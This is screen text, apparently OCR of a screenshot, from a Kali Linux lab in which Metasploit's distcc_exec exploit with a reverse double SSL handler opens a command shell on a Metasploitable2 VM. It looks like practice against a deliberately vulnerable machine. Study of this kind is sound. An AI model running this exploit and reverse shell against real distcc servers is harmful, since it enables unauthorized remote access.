 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux kali-linux-2022.1-vmware...
1 2 3 4 20:23
kali@kali: ~
File Actions Edit View Help
LHOST 10.0.0.60 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse double SSL handler on 10.0.0.60:4444
[*] 10.0.0.89:3632 - stderr: depth=0 /C=US/ST=NJ/O=Powlowski and Sons/OU=program/CN=powlowski.sons.biz/emailAddress=program@powlowski.sons.biz
[*] 10.0.0.89:3632 - stderr: verify error:num=18:self signed certificate
[*] 10.0.0.89:3632 - stderr: verify return:1
[*] 10.0.0.89:3632 - stderr: depth=0 /C=US/ST=NJ/O=Powlowski and Sons/OU=program/CN=powlowski.sons.biz/emailAddress=program@powlowski.sons.
[*] 10.0.0.89:3632 - stderr: verify return:1
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo p6BaPEOdXabhYR4o;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "p6BaPEOdXabhYR4o\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.60:4444 → 10.0.0.89:45277 ) at 2022-05-07 20:22:5
UNITED STAT
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
Sunny
8:23 PM
5/7/2022